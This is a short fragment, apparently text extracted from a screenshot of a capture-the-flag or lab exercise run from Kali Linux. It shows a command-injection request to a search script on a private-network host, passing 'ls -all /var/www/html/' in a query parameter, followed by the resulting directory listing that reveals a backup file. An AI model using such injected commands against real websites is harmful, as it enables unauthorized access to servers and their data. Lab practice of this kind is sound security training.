 192.168.1.122/site/busque.ph
http://192.168.1.122/site/busq
view-source:http://192.168.1.122/site/busque.php?buscar=ls -all /var/www/html/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 total 16
2 drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
3 drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
4 -rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
5 drwxr-xr-x 6 www-data www-data 4096 Jun 10  2021 site
6
7